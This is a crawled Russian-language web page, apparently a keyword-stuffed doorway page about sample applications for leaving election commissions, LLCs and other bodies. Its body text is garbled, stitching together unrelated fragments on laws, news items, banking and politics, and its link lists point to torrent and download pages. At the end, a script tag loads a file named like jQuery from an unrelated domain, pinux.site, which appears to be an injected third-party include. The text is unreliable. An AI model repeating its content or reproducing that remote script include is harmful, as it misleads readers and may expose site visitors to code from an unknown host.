

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-zayavlenie-o-vyhode-iz-komissii.html
body_size: 6001
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заявление о выходе из комиссии - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заявление о выходе из комиссии</h2>
                            </header>
                            <p>Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто нужны в работе. Бланк заявления о выходе из состава УИК члена комиссии с правом решающего голоса с оставлением в резерве составов УИК (скачать>>). Уважаемые казахстанцы! Дорогие соотечественники! Сегодня мы собрались накануне Дня. Первый президент Украины Леонид Кравчук написал заявление о выходе из Конституционной комиссии. Такое его решение связано с неэффективностью органа. Списки участников итогового собеседования по русскому языку (далее - итоговое собеседование) и новые версии программного обеспечения для проведения итогового собеседования заявление о выходе из состава участковой избирательной комиссии образец. 25 августа состоялось очередное заседание территориальной избирательной комиссии. 
О кадастровой деятельности (с изменениями на 6 марта 2019 года). Напишите заявление о выходе из партии.  краевой суд отменил решение краевой избирательной комиссии о регистрации Татарова в составе списков кандидатов. Вадим Чубаров: "В перспективе можно подумать о разделении выдаваемых арбитражным учреждениям разрешений на полные и частичные". Первый президент Украины Леонид Кравчук написал заявление о выходе из Конституционной комиссии. Об этом он рассказал в комментарии LB.ua. Спор — процесс отстаивания каждой из сторон своего мнения, столкновение мнений и попытки убедить оппонента. Узнайте, как правильно составить заявление о выходе из состава учредителей ООО, плюс пример заявления. О государственной гражданской службе Российской Федерации (с изменениями на 11 декабря 2018 года) (редакция, действующая с 1 января 2019 года). Первый президент Украины Леонид Кравчук заявил о выходе из Конституционной комиссии. Денежные средства на дебетовых картах - это средства, размещенные на текущих счетах физических лиц, открытых для осуществления расчетов с использованием банковских карт. 
Взаимодействие участковой избирательной комиссии с наблюдателями. Методическое пособие для участковой избирательной комиссии. Распоряжение Рособрнадзора от 11.04.2019 №575-10 "О внесении изменений в приложение 2 к методике. заявление о выходе из состава уик образец. Скачать образец заявления о выходе из избирательной комиссии и налог на подарок инструкция 11 авг 2016 Образец протокола. Специальная экономическая зона в соответствии с законом, является частью территории Абхазии, которая работает особым способом ведения бизнеса. 
Форму заявления о выходе участника из ООО используйте как образец. Скачайте заявление 2019 года бесплатно. Адвокаты Сергей Крюков и Николай Сабуров - Заявление о выходе из членов  ревизионной комиссии, ликвидация ТСЖ, взаимоотношения ТСЖ. Формирование участковых избирательных комиссий. Персональный состав УИК Резерв состава УИКДополнительное зачисление в резерв Сообщение избирательной. Виды заявлений, направляемых руководству жилищного товарищества. Правила написания заявлений о вступлении и о выходе из ТСЖ, о выходе из правления. О выходе из состава УИК 20. 03. 2017 О выходе из состава УИК номер документа: 2 номер заседания комиссии: 2 ТИК: Избирательная комис. Куда нужно подавать заявление о выходе из гражданства. Сроки . - Положение о Комиссии по вопросам гражданства при Президенте Республики Казахстан Кравчук написал заявление о выходе из Конституционной комиссии. Первый президент Украины считает, что сегодня - это формальный орган, который не работает. Я являюсь членом счетной комиссии на избирательном участке. Сложились такие обстоятельства, что на момент проведения выборов меня в городе не будет. Можно 
Нужно ли включать в протокол собрания участника, подавшего заявление о выходе из ООО? • 3 ответа правоведа, проблема решена за 289 рублей, раздел: Корпоративное. НИА "Нижний Новгород" - Ирина Серкова. Депутат Думы Нижнего Новгорода Александр Бочкарев написал заявление о выходе из состава постоянной комиссии по экологии. Япония официально объявила о выходе из комиссии по промыслу китов. Страна намерена возобновить их коммерческую добычу уже в июле будущего года. заявление о выходе подается не ранее чем за три месяца до  приложение к положению о комиссии по приватизации земли и  заявление на выход. 
надо ли писать заявление о выходе из профсоюза Надо Оля, надо. в объязательном порядкеда надо Какова процедура выхода из профсоюза и как создать свой профсоюз. В России сделали скандальное заявление о выходе из Совета Европы:. Заявление о выходе из кфх образец 3.2.1. Каждый член фермерского хозяйства имеет право на часть доходов, полученных от деятельности фермерского хозяйства. Первый президент Украины Леонид Кравчук написал заявление о выходе из Конституционной комиссии. 
Ниже приведена форма заявления о выходе из гражданства Украины.  Несогласие кого-то из членов комиссии должно быть обосновано в приложении к протоколу заседания. Несогласие кого-то из членов комиссии должно быть обосновано в приложении к  заявление о выходе из гражданства Украины пишется на имя действующей. Достаточно будет заявления от председателя ликвидационной комиссии о выходе из АНО?  представляет в регистрирующий орган заявление о внесении изменений. Как участнику ООО составить заявление о выходе из ООО. Вадим Чубаров: В перспективе можно подумать о разделении выдаваемых арбитражным. Юридическая справочная система Система Юрист – исчерпывающие ответы на вопросы. 
Оперативную информацию о подготовке и проведении ЕГЭ / ОГЭ / ГВЭ и другие новости РЦОИ. О кадастровой деятельности (с изменениями на 6 марта 2019 года). О государственной гражданской службе Российской Федерации (с изменениями на 11 декабря. Распоряжение Рособрнадзора от 11.04.2019 №575-10 О внесении изменений в приложение 2 к методике. О публикации Методических рекомендаций по организации и проведению контроля объёмов. Стратегия Казахстан-2050 : новый политический курс состоявшегося государства Новый. Общие сведения о споре О доказательствах. Прежде чем говорить о споре и его особенностях. После объявленного Агентством начала выплат (как правило, не позднее 14 дней после. 
Проведение открытых и закрытых онлайн-торгов и аукционов. Каталог компаний. Постановление Правительства РФ от 28.01.2006 n 47 Об утверждении Положения о признании. Гражданство Республики Абхазия как устойчивая политико-правовая связь человека. Cистема электронных on-line расчетов, позволяющая клиентам АК БАРС Банка удаленно. Виды выплат. Размер на 01.02.2019. Ежемесячная денежная выплата ветеранам труда. 521,71. ОГЛАВЛЕНИЕ. Сноска. По всему тексту Кодекса: слова репатрианты (оралманы) заменены. Пункт 1. С заявлением о выдаче вида на жительство обращаемся в территориальный орган/отдел. 
ЗАКОН РЕСПУБЛИКИ БЕЛАРУСЬ. 9 декабря 1992 г. № 2020-xІІ. О хозяйственных обществах. Изменения. Служба предваряется чтением Деяний святых апостолов. В 12 часов ночи по местному времени. Документы, необходимые для регистрации ООО в России. Заявление о государственной. На Украине завершился первый тур президентских выборов. После обработки более 90% голосов. Постановление Правительства РФ от 29.10.2010 n 870 Об утверждении технического регламента. Ознакомьтесь с текстом Федерального закона 79-ФЗ о госслужбе на нашем сайте. Так Венская конвенция о праве международных договоров. Принята 23 мая 1969 года. Государства. 
Система Главбух — эксклюзивные рекомендации от специалистов министерств и ведомств. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-protokol-sobraniya-soveta-doma-mnogokvartirnogo-doma-obrazec.html">Протокол собрания совета дома многоквартирного дома образец</a></li>
                                <li><a href="j0dbs-gia-matematika-2013-skachat-besplatno.html">Гиа математика 2013 скачать бесплатно</a></li>
                                <li><a href="j0dbs-akkordy-goluboy-ogonek.html">Аккорды голубой огонек</a></li>
                                <li><a href="j0dbs-kak-preobrazovat-pdf-v-zip.html">Как преобразовать pdf в zip</a></li>
                                <li><a href="j0dbs-skachat-muzyku-besplatno-albom-mishy-mavashy.html">Скачать музыку бесплатно альбом мишы мавашы</a></li>
                                <li><a href="j0dbs-skachat-pesni-papkoy-2015-goda-novinki.html">Скачать песни папкой 2015 года новинки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Формы и образцы бланков по учету труда и его оплаты.</li>
<li>Система Юрист. Версия для коммерческих организаций.</li>
<li>Региональный центр обработки информации.</li>
<li>О кадастровой деятельности (с изменениями на 6 марта.</li>
<li>О государственной гражданской службе Российской.</li>
<li>Центр оценки качества образования.</li>
<li>Территориальный фонд обязательного медицинского.</li>
<li>Стратегия Казахстан-2050 : новый политический курс.</li>
<li>Спор — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-yandeks-knopka-skachat.html">Яндекс кнопка скачать</a></li>
                                            <li><a href="j0dbs-fenechki-dota-2-shema.html">Фенечки dota 2 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-povorotnik-shema.html">Поворотник схема</a></li>
                                            <li><a href="j0dbs-skachat-talkov-diskografiya-torrent.html">Скачать тальков дискография торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-pesnyu-torrent-besplatno-v-horoshem-kachestve.html">Скачать песню торрент бесплатно в хорошем качестве</a></li>
                                            <li><a href="j0dbs-multik-v-strane-nevyuchennyh-urokov-skachat-torrent.html">Мультик в стране невыученных уроков скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-minusovku-pesnya-tri-belyh-konya.html">Скачать минусовку песня три белых коня</a></li>
                                            <li><a href="j0dbs-kupit-knigu-v-internet-magazine-nizhniy-novgorod.html">Купить книгу в интернет магазине нижний новгород</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
